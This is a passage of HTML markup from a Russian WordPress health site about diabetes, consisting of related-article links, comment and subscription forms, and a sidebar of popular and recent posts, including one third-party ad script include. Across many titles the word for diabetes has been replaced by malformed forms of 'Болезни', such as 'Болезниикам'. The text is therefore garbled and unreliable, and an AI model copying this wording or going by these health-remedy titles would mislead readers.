                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Трава манжетка при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6d/036771d558ecc6d_150x95.jpg"><noscript><img  width="150" height="95" alt="Трава манжетка при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/6d/036771d558ecc6d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/6d/036771d558ecc6d_150x95.jpg" width="150" height="95" alt="Трава манжетка при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/trava-manzhetka-pri-saharnom-boleznie.html">Трава манжетка при сахарном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="9 стол для Болезнииков меню" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ff/1b707aad4c903ff_150x95.jpg"><noscript><img  width="150" height="95" alt="9 стол для Болезнииков меню"  data-src="https://sansara58.ru/wp-content/cache/thumb/ff/1b707aad4c903ff_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ff/1b707aad4c903ff_150x95.jpg" width="150" height="95" alt="9 стол для Болезнииков меню" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/9-stol-dlja-bolezniikov-menju-2.html">9 стол для Болезнииков меню</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Скумбрия при Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif"><noscript><img  width="150" height="95" alt="Скумбрия при Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Скумбрия при Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/skumbrija-pri-boleznie-2-tipa.html">Скумбрия при Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сахарный Болезни и зрение симптомы" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6a/25db7e2f0d0796a_150x95.jpg"><noscript><img  width="150" height="95" alt="Сахарный Болезни и зрение симптомы"  data-src="https://sansara58.ru/wp-content/cache/thumb/6a/25db7e2f0d0796a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/6a/25db7e2f0d0796a_150x95.jpg" width="150" height="95" alt="Сахарный Болезни и зрение симптомы" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/saharnyj-bolezni-i-zrenie-simptomy.html">Сахарный Болезни и зрение симптомы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сахарный Болезни диагностика и лечение" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/4c/79efd4284a27a4c_150x95.jpg"><noscript><img  width="150" height="95" alt="Сахарный Болезни диагностика и лечение"  data-src="https://sansara58.ru/wp-content/cache/thumb/4c/79efd4284a27a4c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/4c/79efd4284a27a4c_150x95.jpg" width="150" height="95" alt="Сахарный Болезни диагностика и лечение" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/saharnyj-bolezni-diagnostika-i-lechenie-2.html">Сахарный Болезни диагностика и лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Врач лечащий Болезни" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e8/35d905bc9619ce8_150x95.jpg"><noscript><img  width="150" height="95" alt="Врач лечащий Болезни"  data-src="https://sansara58.ru/wp-content/cache/thumb/e8/35d905bc9619ce8_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e8/35d905bc9619ce8_150x95.jpg" width="150" height="95" alt="Врач лечащий Болезни" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/vrach-lechashhij-bolezni-2.html">Врач лечащий Болезни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Картофельный сок при Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/07/4525330b06b6907_150x95.png"><noscript><img  width="150" height="95" alt="Картофельный сок при Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/07/4525330b06b6907_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/07/4525330b06b6907_150x95.png" width="150" height="95" alt="Картофельный сок при Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/kartofelnyj-sok-pri-boleznie-2-tipa.html">Картофельный сок при Болезние 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Кашель при сахарном Болезние" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a1/632c5b621d467a1_150x95.jpg"><noscript><img  width="150" height="95" alt="Кашель при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/a1/632c5b621d467a1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a1/632c5b621d467a1_150x95.jpg" width="150" height="95" alt="Кашель при сахарном Болезние" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/kashel-pri-saharnom-boleznie.html">Кашель при сахарном Болезние</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Можно ли Болезниикам виноград" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/58/767e9f2b9a92758_150x95.png"><noscript><img  width="150" height="95" alt="Можно ли Болезниикам виноград"  data-src="https://sansara58.ru/wp-content/cache/thumb/58/767e9f2b9a92758_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/58/767e9f2b9a92758_150x95.png" width="150" height="95" alt="Можно ли Болезниикам виноград" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/mozhno-li-bolezniikam-vinograd.html">Можно ли Болезниикам виноград</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/stevija-primenenie-i-protivopokazanija.html" />                                                                <input type="hidden" value="5325" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
